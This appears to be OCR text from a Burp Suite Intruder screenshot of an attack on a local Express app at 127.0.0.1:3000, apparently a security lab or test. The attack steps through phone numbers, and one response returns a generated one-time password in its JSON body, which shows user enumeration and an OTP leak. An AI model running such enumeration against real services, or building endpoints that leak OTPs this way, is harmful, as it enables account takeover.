 Start attack
Attack Save 6. Intruder attack of http://127.0.0.1:3000
6. Intruder attack of http://127.0.0.1:3000 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response recei... Error Timeout Length Comment
0 200 32 317
1 +548451571380 200 32 317
2 +549116134567 404 31 307
3 +549261356789 404 17 307
4 +549349875432 404 25 307
5 +549311020040 404 30 307
6 +548674084068 200 31 317
7 +549996655433 404 30 307
8 +543875566778 404 30 307
9 +592641234789 404 29 307
10 +492234321098 404 11 307
11 +592805678124 404 8 307
12 +593851111222 404 6 307
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 50
6 ETag: W/"32-6dQwfFD8JH4jVDXOzHHofFjiWMI"
7 Date: Wed, 23 Apr 2025 23:36:35 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"message":"OTP generado con éxito",
"otp":"6497"
}
Search 0 highlights
Finished